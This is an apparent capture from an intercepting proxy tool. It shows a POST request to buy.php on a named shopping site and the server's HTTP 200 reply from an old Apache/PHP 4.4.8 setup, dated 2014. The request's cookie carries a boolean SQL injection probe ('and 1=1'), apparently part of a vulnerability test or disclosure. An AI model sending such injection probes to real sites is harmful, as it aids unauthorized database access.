 go
cancel
host
taobaoseller.ikang.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /buy.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; CIBA; .NE
Host: taobaoseller.ikang.com
Accept: */*
Accept-Encoding: gzip, deflate
Referer: http://taobaoseller.ikang.com/buy.php?packid=181995
Cookie: packid=181995 and 1=1
Accept-Language: zh-cn
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
+
<
>
type a search term
response
raw
headers
hex
HTTP/1.1 200 OK
Date: Fri, 29 Aug 2014 04:48:33 GMT
Server: Apache/2.0.63 (Unix) PHP/4.4.8
X-Powered-By: PHP/4.4.8
Set-Cookie: PHPSESSID=e4cd57e95569e9810dfabac31a7c679d; path=/; domain=.ikang.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 10
Connection: close
Content-Type: text/html; charset=GB2312
□□□□□□